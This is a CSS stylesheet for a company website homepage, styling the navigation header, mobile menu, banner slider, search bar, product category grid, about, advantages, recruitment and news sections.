header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .pc_nav ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .pc_nav ul.hc_nav > li > a { text-transform: uppercase; padding: 10px 22px; color: #fff; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .pc_nav ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .pc_nav ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .pc_nav ul.hc_nav > li > a { padding: 10px 11px; font-size: 15px; } }

header .header_content .pc_nav ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 5; width: calc(100% + 2px); height: 0; left: -1px; bottom: 0; background-color: #e92527; transition: all .4s ease; }

header .header_content .pc_nav ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 5; display: none; background-color: #e92527; transition: all .4s ease; }

header .header_content .pc_nav ul.hc_nav > li > a > i.dropdown_icon { position: relative; z-index: 66; display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #e92527; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language { display: flex; width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a .icon { width: 30px; height: 30px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; }

@media (max-width: 500px) { .banner .banner_img .swiper-container .swiper-slide img { height: 180px; width: auto; margin: 0 -100%; } }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.home_four_pointer { color: #fff; background-color: #e92527; padding: 15px 0; }

.home_four_pointer ul li { display: flex; align-items: center; padding: 0 10px; }

.home_four_pointer ul li i.iconfont { flex-shrink: 0; font-size: 26px; width: 50px; height: 50px; line-height: 50px; border: 2px solid #fff; border-radius: 50%; }

.home_four_pointer ul li .right_text { flex-grow: 1; text-align: left; margin-left: 10px; }

.home_four_pointer ul li .right_text .title { font-size: 18px; }

.home_four_pointer ul li .right_text .desc { font-size: 13px; color: rgba(255, 255, 255, 0.8); }

.search_box { background-color: #f4f4f4; padding: 20px 0; }

.search_box .container { display: flex; justify-content: space-between; align-items: center; }

.search_box .container .line_box { margin: 0 50px; width: 1px; height: 60px; background-color: #cecece; }

.search_box .container .left_text { flex-shrink: 0; color: #333; }

.search_box .container .left_text a:hover { color: #e92527; }

.search_box .container .left_text .line { font-size: 23px; line-height: 1.1; }

.search_box .container .left_text .line2 { font-size: 23px; }

.search_box .container .middel_search { flex: 1; margin-left: 30px; }

.search_box .container .middel_search .top_box .search_form { height: 36px; display: flex; position: relative; overflow: hidden; border: 2px solid #c8c8c8; }

.search_box .container .middel_search .top_box .search_form .input { border-right: 0; width: calc(100% - 60px); }

.search_box .container .middel_search .top_box .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .middel_search .top_box .search_form .submit { flex-basis: 20%; position: absolute; top: 0; right: 0; height: calc(100%); width: 100px; background-color: #424242; color: #fff; white-space: nowrap; }

.search_box .container .middel_search .bottom_text { display: flex; color: #7b7b7b; margin-top: 5px; }

.search_box .container .middel_search .bottom_text ul { display: flex; }

.search_box .container .middel_search .bottom_text ul li { margin: 0 5px; }

.search_box .container .middel_search .bottom_text ul li a { color: #7b7b7b; }

.search_box .container .middel_search .bottom_text ul li a:hover { color: #da332d; }

.search_box .container .right_tel { flex-shrink: 0; display: flex; align-items: center; }

.search_box .container .right_tel .icon i.iconfont { font-size: 30px; color: #7b7b7b; border: 2px solid #7b7b7b; border-radius: 50%; width: 55px; height: 55px; line-height: 55px; }

.search_box .container .right_tel .box { text-align: left; line-height: 1; margin-left: 10px; }

.search_box .container .right_tel .box span { color: #7b7b7b; font-size: 20px; display: block; }

.search_box .container .right_tel .box span.tel { color: #da332d; font-size: 30px; font-weight: bold; }

.home_pro_cate { background: url("./images/pro_bg_02.jpg") no-repeat bottom center; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li { margin-left: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li:first-of-type { margin-left: 0; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 48px; border: 1px solid #c9c9c9; border-radius: 3px; white-space: nowrap; position: relative; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #c9c9c9; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 1px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #fff; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { background-color: #b58f35; color: #fff; border-color: #b58f35; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after, .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-top-color: #b58f35; }

@media (max-width: 1200px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 30px; } }

@media (max-width: 992px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link { margin-left: 20px; padding: 3px 15px; border: 2px solid #e92527; border-radius: 3px; color: #e92527; font-size: 16px; font-weight: bold; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link:hover { background-color: #e92527; color: #fff; }

.home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 1.04167rem; } }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.home_pro_cate .bottom_pro ul li.pro_banner_box { border: 1px solid #cccdd0; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container { height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .swiper-slide img { width: 100%; height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .bottom_mask { position: absolute; bottom: 0; left: 0; width: 100%; padding: 10px 5px; background-color: rgba(0, 0, 0, 0.7); color: #fff; }

.home_pro_cate .bottom_pro ul li.item { margin-bottom: 50px; }

@media (max-width: 768px) { .home_pro_cate .bottom_pro ul li.item { margin-bottom: 1.73611rem; } }

.home_pro_cate .bottom_pro ul li.item a { display: flex; flex-direction: column; width: 100%; height: 100%; position: relative; }

.home_pro_cate .bottom_pro ul li.item a .img { border: 1px solid #cccdd0; border-radius: 6px; }

.home_pro_cate .bottom_pro ul li.item a .img img { width: 100%; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text { position: absolute; z-index: 2; bottom: 0; left: 50%; transform: translate3d(-50%, 50%, 0); width: 80%; height: 36px; line-height: 36px; border-radius: 6px; background-color: #000; color: #fff; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .title { font-size: 15px; line-height: 36px;}

.home_about { background: url(./images/about_bg_02.jpg) no-repeat center/cover; padding: 60px 0; color: #fff; text-align: left; }

@media (max-width: 768px) { .home_about { padding: 2.08333rem 0; background-position: 100%; } }

.home_about .about_top { display: flex; }

@media (max-width: 992px) { .home_about .about_top { flex-direction: column; } }

.home_about .about_top .a_right { position: relative; padding-right: 40px; }

@media (max-width: 992px) { .home_about .about_top .a_right { padding-right: 0; width: 100%; } }

.home_about .about_top .a_right span.tit { color: #fff; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .home_about .about_top .a_right span.tit { font-size: 20px; } }

.home_about .about_top .a_right em.en { color: #fff; font-size: 24px; }

.home_about .about_top .a_right p.desc { margin-top: 20px; line-height: 1.8; font-size: 15px; color: #fff; }

@media (max-width: 768px) { .home_about .about_top .a_right p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.home_about .about_top .a_right p.desc a.to_about { color: #fff; text-decoration: underline; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-wrapper .swiper-slide .img img { border: 2px solid #ccc; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination { position: initial; margin-top: 20px; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet { background: #fff; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet-active { background: #fff; }

.home_about .about_top .a_right a.radius { position: absolute; left: -60px; top: 50%; transform: translate3d(-50%, -50%, 0); border-radius: 50%; width: 40px; height: 40px; line-height: 40px; text-align: center; background-color: #da332d; }

.home_about .about_top .a_right a.radius i { font-size: 20px; color: #fff; }

.home_about .about_top a.more { align-self: flex-start; background-color: #ffa200; color: #fff; padding: 8px 40px; font-size: 16px; border-radius: 20px; position: relative; display: inline-flex; align-items: center; }

.home_about .about_top a.more:hover::before { left: 0; opacity: .3; }

.home_about .about_top a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; border-radius: 5px; background-color: #fff; opacity: 0; transition: all .5s ease; display: none; }

.home_about .about_top a.more i.iconfont { font-size: 12px; color: #6bcaa2; background-color: #fff; width: 14px; height: 14px; line-height: 14px; margin-left: 7px; border-radius: 2px; }

.quality { align-self: flex-start; background-color: #f2f2f2; padding: 30px 0; }

.quality ul { display: flex; justify-content: space-between; }

.quality ul li .tit { color: #da332d; font-weight: bold; font-size: 36px; line-height: 1; display: inline-flex; }

@media (max-width: 768px) { .quality ul li .tit { font-size: 25px; } }

.quality ul li .tit .counter { font-size: 36px; font-weight: bold; }

@media (max-width: 768px) { .quality ul li .tit .counter { font-size: 25px; } }

.quality ul li .tit .add { font-size: 20px; align-self: flex-start; }

@media (max-width: 768px) { .quality ul li .tit .add { font-size: 15px; } }

.quality ul li .desc { display: block; color: #747474; font-size: 13px; margin-top: 10px; }

.home_three_advantages { background: url(./images/three_advantages_bg.jpg) no-repeat center/cover; padding-bottom: 60px; }

@media (max-width: 768px) { .home_three_advantages { padding-bottom: 1.73611rem; } }

.home_three_advantages .advantage_title { padding: 50px 0 30px 0; }

@media (max-width: 768px) { .home_three_advantages .advantage_title { padding: 1.73611rem 0 1.04167rem 0; } }

.home_three_advantages .advantage_title .line_ch { font-size: 35px; font-weight: 600; color: #333; }

@media (max-width: 768px) { .home_three_advantages .advantage_title .line_ch { font-size: 28px; } }

.home_three_advantages .advantage_title .line_ch em { font-weight: 600; }

.home_three_advantages .advantage_title .line_ch .num { font-size: 40px; }

.home_three_advantages .advantage_title .line_en { color: #dcdcdc; font-size: 16px; margin-top: 10px; }

.home_three_advantages .advantage_title .line_en em { font-weight: bold; }

.home_three_advantages .top_cate .container ul { text-align: left; }

.home_three_advantages .top_cate .container ul li:first-child { margin-top: 0; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li { margin-top: 2%; } }

.home_three_advantages .top_cate .container ul li:nth-of-type(1) .left_num { background-image: url("./images/custom_num1_03.jpg"); }

.home_three_advantages .top_cate .container ul li:nth-of-type(2) .left_num { background-image: url("./images/custom_num2_03.jpg"); }

.home_three_advantages .top_cate .container ul li:nth-of-type(2) .img::after { left: -8px; right: initial; transform: translateY(-50%) rotateZ(180deg); }

.home_three_advantages .top_cate .container ul li:nth-of-type(3) .left_num { background-image: url("./images/custom_num3_03.jpg"); }

.home_three_advantages .top_cate .container ul li .middel_line_num { background: url(./images/custom_bg_line_03.jpg) repeat-y center; display: flex; align-items: center; justify-content: center; }

.home_three_advantages .top_cate .container ul li .middel_line_num .left_num { flex-shrink: 0; width: 88px; height: 88px; background-size: contain; background-repeat: no-repeat; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .middel_line_num .left_num { width: 3.05556rem; height: 3.05556rem; } }

.home_three_advantages .top_cate .container ul li .text_content { display: flex; align-items: center; }

@media (max-width: 992px) { .home_three_advantages .top_cate .container ul li .text_content { margin-top: 15px; } }

.home_three_advantages .top_cate .container ul li .text_content .left_num { flex-shrink: 0; width: 88px; height: 88px; background-size: contain; background-repeat: no-repeat; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .left_num { width: 3.05556rem; height: 3.05556rem; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text { margin-left: 15px; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .right_text { margin-left: 0.52083rem; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text .tit .ch { color: #333; font-size: 30px; line-height: 1; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .right_text .tit .ch { font-size: 22px; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text .tit .en { font-size: 12px; color: #ccc; }

.home_three_advantages .top_cate .container ul li .text_content .right_text .line { width: 100%; height: 6px; margin: 6px 0; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .right_text .line { margin: 0.52083rem 0; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text .desc { line-height: 1.8; color: #666666; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .right_text .desc { line-height: 1.6; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text .more { padding: 10px 40px; color: #fff; background-color: #000; margin-top: 15px; }

.home_three_advantages .top_cate .container ul li .img { position: relative; }

.home_three_advantages .top_cate .container ul li .img::after { content: ''; position: absolute; top: 50%; right: -8px; border-left: 8px solid #000; border-top: 8px solid transparent; border-bottom: 8px solid transparent; transform: translateY(-50%); display: none; }

@media (max-width: 992px) { .home_three_advantages .top_cate .container ul li .img { margin-top: 15px; }
  .home_three_advantages .top_cate .container ul li .img::after { display: none; } }

.home_three_advantages .top_cate .container ul li .img img { width: 100%; }

.Recruit_agents { background: url("./images/contact_bg_02.jpg") no-repeat center/cover; color: #fff; padding: 50px 0; }

@media (max-width: 768px) { .Recruit_agents { padding: 1.73611rem 0; } }

.Recruit_agents .left { text-align: left; }

@media (max-width: 1200px) { .Recruit_agents .left .line1 { font-size: 32px; } }

@media (max-width: 1200px) { .Recruit_agents .left .line2 { font-size: 17px; } }

.Recruit_agents .middle span { margin-left: 7px; border-radius: 5px; width: 80px; height: 80px; background-color: #fdd000; font-size: 20px; color: #000; display: inline-flex; align-items: center; justify-content: center; }

.Recruit_agents .right { display: flex; align-items: center; }

.Recruit_agents .right .icon { width: 60px; height: 60px; line-height: 60px; border-radius: 50%; border: 2px solid #fff; }

.Recruit_agents .right .icon .iconfont { font-size: 20px; font-size: 30px; }

.Recruit_agents .right .contact_text { margin-left: 15px; display: flex; flex-direction: column; align-items: flex-start; }

.Recruit_agents .right .contact_text .tit { font-size: 20px; font-weight: bold; }

.Recruit_agents .right .contact_text .num { color: #fdd000; font-size: 35px; font-weight: bold; }

.home_news { background: url(./images/news_bg_1_02.jpg) no-repeat left top, url(./images/news_bg_2_02.jpg) no-repeat right bottom; }

.home_news .container .row .item_news { text-align: left; display: flex; flex-direction: column; justify-content: space-between; }

.home_news .container .row .item_news .item_news_title span { text-align: center; display: block; font-weight: 600; font-size: 18px; color: #5b5b5b; position: relative; border-bottom: 7px solid #5b5b5b; padding-bottom: 10px; }

.home_news .container .row .item_news .item_news_title span::after { content: ''; position: absolute; left: 50%; bottom: -16px; transform: translateX(-50%); border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #5b5b5b; }

.home_news .container .row .item_news .item_news_content { flex-grow: 1; width: 100%; margin-top: 50px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul { width: 100%; }

.home_news .container .row .item_news .item_news_content ul li { width: 100%; margin-top: 20px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content ul li { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul li:first-child { margin-top: 0; }

.home_news .container .row .item_news .item_news_content ul li a { width: 100%; display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text { color: #e92527; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text .tit { color: #e92527; }

.home_news .container .row .item_news .item_news_content ul li a .img { flex-basis: 10%; flex-shrink: 0; display: flex; align-items: center; }

.home_news .container .row .item_news .item_news_content ul li a .img img { width: 100%; max-width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text { margin-left: 15px; text-align: left; color: #858585; min-width: 0; }

.home_news .container .row .item_news .item_news_content ul li a .right_text span { display: block; width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text span.tit { color: #353535; font-size: 15px; }

.home_news .container .row .item_news .item_news_content ul li a .right_text p.desc { font-size: 13px; }

.home_news .container .row .item_news a.more { font-size: 18px; background-color: #e92527; color: #fff; padding: 5px 20px; position: relative; overflow: hidden; display: inline-flex; align-items: center; align-self: flex-start; }

.home_news .container .row .item_news a.more i.iconfont { font-size: 25px; line-height: 15px; margin-left: 5px; }

.home_news .container .row .item_news a.more:hover::before { left: 0; opacity: .3; }

.home_news .container .row .item_news a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_news .container .row .item_exhibition { text-align: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition { overflow: hidden; width: calc(100% - 60px); margin: 0 auto; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .bottom_text { text-align: left; color: #858585; padding: 20px; display: flex; justify-content: center; }

